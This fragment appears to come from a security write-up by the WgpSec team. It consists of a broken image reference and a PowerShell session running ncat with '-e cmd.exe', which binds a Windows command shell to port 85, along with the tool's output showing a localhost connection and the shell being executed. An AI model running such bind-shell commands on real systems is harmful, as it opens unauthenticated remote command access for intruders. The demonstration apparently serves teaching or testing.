 PS C:\Users\Abao\Desktop> ncat -lvvp 85 -e cmd.exe
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::85
Ncat: Listening on 0.0.0.0:85
Ncat: Connection from 127.0.0.1.
Ncat: Connection from 127.0.0.1:50454.
NCAT DEBUG: Executing: cmd.exe
WgpSec
PLATFORM
WgpSec狼组安全团队